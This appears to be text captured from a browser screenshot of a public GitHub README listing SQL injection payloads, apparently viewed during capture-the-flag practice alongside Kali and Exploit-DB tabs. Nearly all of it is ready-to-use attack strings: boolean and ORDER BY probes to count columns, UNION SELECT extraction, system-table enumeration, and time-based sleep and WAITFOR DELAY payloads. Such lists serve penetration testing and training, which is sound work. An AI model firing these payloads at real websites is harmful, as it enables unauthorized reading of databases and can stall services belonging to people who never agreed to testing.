 1 2 3 4 20:30
picoCTF - picoGym Challe Login GitHub - payloadbox/sql-
https://github.com/payloadbox/sql-injection-payload-list 133%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB picoCTF - picoGym | B...
README MIT license
# Numeric
AND 1
AND 0
AND true
AND false
1-false
1-true
1*56
-2
1' ORDER BY 1--+
1' ORDER BY 2--+
1' ORDER BY 3--+
1' ORDER BY 1,2--+
1' ORDER BY 1,2,3--+
1' GROUP BY 1,2,--+
1' GROUP BY 1,2,3--+
' GROUP BY columnnames having 1=1 --
-1' UNION SELECT 1,2,3--+
' UNION SELECT sum(columnname ) from tablename --
-1 UNION SELECT 1 INTO @,@
-1 UNION SELECT 1 INTO @,@,@
1 AND (SELECT * FROM Users) = 1
' AND MID(VERSION(),1,1) = '5';
' and 1 in (select min(name) from sysobjects where xtype = 'U' and name > '.') --
Finding the table name
Time-Based:
,(select * from (select(sleep(10)))a)
%2c(select%20*%20from%20(select(sleep(10)))a)
';WAITFOR DELAY '0:0:30'--
Comments:
# Hash comment
/* C-style comment
-- - SQL comment
;%00 Nullbyte
` Backtick